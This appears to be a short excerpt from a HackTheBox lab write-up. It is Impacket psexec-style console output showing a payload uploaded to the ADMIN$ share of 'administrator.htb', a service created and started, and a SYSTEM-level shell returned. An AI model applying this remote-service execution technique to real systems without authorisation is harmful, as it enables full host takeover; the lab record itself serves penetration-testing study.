 Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on administrator.htb.....
[*] Found writable share ADMIN$
[*] Uploading file ipNUwBbq.exe
[*] Opening SVCManager on administrator.htb.....
[*] Creating service GdLF on administrator.htb.....
[*] Starting service GdLF.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>